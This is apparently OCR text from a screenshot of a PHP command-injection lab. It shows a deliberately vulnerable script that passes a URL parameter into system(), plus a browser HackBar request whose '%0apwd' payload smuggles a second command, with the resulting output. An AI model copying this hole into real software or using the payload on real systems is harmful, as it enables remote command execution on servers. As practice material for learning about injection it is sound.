 <?php
highlight_file(__FILE__);
$rce = "echo ";
system($rce.$_GET[1]);
123 /var/www/html/rce/demo
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBa
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://172.16.206.100/rce/demo/sys_rce.php?1=123%0apwd
Split URL
Execute
Post data Referrer User Agent Cookies